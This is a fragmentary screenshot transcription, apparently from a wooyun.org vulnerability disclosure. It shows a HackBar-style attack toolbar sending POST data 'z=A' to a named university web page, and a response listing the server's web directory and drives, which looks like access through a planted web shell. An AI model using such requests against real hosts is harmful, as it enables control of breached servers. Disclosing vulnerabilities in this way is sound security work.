 jwc1.usst.edu.cn/wbwj/Customize.aspx
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://jwc1.usst.edu.cn/wbwj/Customize.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data z=A
->|D:\webserver\ C:D:E:F:|<-
www.wooyun.org